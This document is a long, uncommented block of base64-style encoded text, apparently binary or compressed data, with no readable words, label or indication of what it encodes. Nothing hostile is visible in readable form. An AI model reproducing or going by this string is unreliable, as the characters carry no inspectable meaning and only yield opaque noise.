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
